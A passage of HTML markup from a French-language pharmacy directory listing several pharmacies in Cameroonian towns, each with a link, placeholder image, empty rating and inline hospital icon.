                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p1dxq/Pharmacie-PROVINCIALE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p1dxq/Pharmacie-PROVINCIALE">Pharmacie PROVINCIALE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p1dxq/Pharmacie-PROVINCIALE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aBEyG/Pharmacie-MERE-D%27ENFANT">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aBEyG/Pharmacie-MERE-D%27ENFANT">Pharmacie MERE D&#039;ENFANT</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Garoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aBEyG/Pharmacie-MERE-D%27ENFANT"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/a9wVp/Pharmacie-DE-LA-MVILA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/a9wVp/Pharmacie-DE-LA-MVILA">Pharmacie DE LA MVILA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> ebolowa</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/a9wVp/Pharmacie-DE-LA-MVILA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pnx1a/Pharmacie-DU-BERCAIL">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pnx1a/Pharmacie-DU-BERCAIL">Pharmacie DU BERCAIL</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ebolowa</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pnx1a/Pharmacie-DU-BERCAIL"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GNXjq/Pharmacie-DE-LA-GLOIRE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GNXjq/Pharmacie-DE-LA-GLOIRE">Pharmacie DE LA GLOIRE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Kribi</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GNXjq/Pharmacie-DE-LA-GLOIRE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GemNG/Pharmacie-du-BENIN">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GemNG/Pharmacie-du-BENIN">Pharmacie du BENIN</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Bafoussaom</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GemNG/Pharmacie-du-BENIN"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/q2k8p/Pharmacie-de-LA-MIFI">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/q2k8p/Pharmacie-de-LA-MIFI">Pharmacie de LA MIFI</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Bafoussam</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/q2k8p/Pharmacie-de-LA-MIFI"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GWPZa/Pharmacie-COSMOS-SANTE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GWPZa/Pharmacie-COSMOS-SANTE">Pharmacie COSMOS SANTE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ave Japoma, Douala</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GWPZa/Pharmacie-COSMOS-SANTE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qPzmG/PHARMACIE-LA-G%C3%89N%C3%89RALE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qPzmG/PHARMACIE-LA-G%C3%89N%C3%89RALE">PHARMACIE LA GÉNÉRALE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Derrière Radio AURORE</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qPzmG/PHARMACIE-LA-G%C3%89N%C3%89RALE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GEn5a/PHARMACIE-DE-NGONG">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GEn5a/PHARMACIE-DE-NGONG">PHARMACIE DE NGONG</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> 500 m de qatar center</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GEn5a/PHARMACIE-DE-NGONG"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
